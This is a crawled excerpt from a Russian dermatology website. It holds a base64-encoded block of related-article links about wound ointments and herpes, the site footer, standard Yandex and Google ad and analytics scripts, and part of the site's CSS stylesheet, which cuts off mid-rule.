                <script>document.write(base64_decode('[base64]/RgtGLINC/[base64]/0YDQsNCy0LjQu9CwINC40YHQv9C+0LvRjNC30L7QstCw0L3QuNGPINC4INGA0LXRhtC10L/[base64]/[base64]/QvtGB0LvQtSDQvtC/0LXRgNCw0YbQuNC4PC9kaXY+PHA+0JzQsNC30Lgg0Lgg0LPQtdC70Lgg0LTQu9GPINC30LDQttC40LLQu9C10L3QuNGPINGA0LDQvSDQuCDRiNCy0L7QsiDQv9C+0YHQu9C1INC+0L/[base64]/[base64]/0L7Qu9GM0LfRg9GO0YIg0LTQu9GPINC30LDQttC40LLQu9C10L3QuNGPINC/0L7RgdC70LXQvtC/0LXRgNCw0YbQuNC+0L3QvdGL0YUg0YjQstC+0LI8L2Rpdj48cD7Qn9C+0YHQu9C10L7Qv9C10YDQsNGG0LjQvtC90L3Ri9C1INGI0LLRizog0LLQuNC00Ysg0LzQsNC30LXQuSwg0L/RgNC40LzQtdC90Y/[base64]/QtdGA0YLRgNC+0YTQuNGH0LXRgdC60LjRhSDRgNGD0LHRhtC+0LI8L2Rpdj48cD7QntGB0L7QsdC10L3QvdC+0YHRgtC4INC70LXRh9C10L3QuNGPINCz0LjQv9C10YDRgtGA0L7RhNC40YfQtdGB0LrQuNGFINGA0YPQsdGG0L7Qsjog0L/QvtGP0LLQu9C10L3QuNC1INGA0YPQsdGG0L7Qsiwg0LvQtdGH0LXQvdC40LUg0Lgg0L/RgNC+0YTQuNC70LDQutGC0LjQutCwPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-188347-13 -->
<div id="yandex_rtb_R-A-188347-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-13",
                renderTo: "yandex_rtb_R-A-188347-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все о здоровье кожи </p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/dermatolog.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                            <!--<a href="https://plus.google.com/+DermatologGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/DermatologGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53894041305326" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@dermatolog.guru" rel="nofollow">info@dermatolog.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.6"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
            <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35298430 = new Ya.Metrika({ id:35298430, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/35298430" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73658762-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QTQ1u9Fl2jlWJnwT8nMERQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766016162683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dermatolog.guru/c/main.css?v=2.6
body_size: 11275
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 450px; height: 66px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 180px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 180px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}761

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen 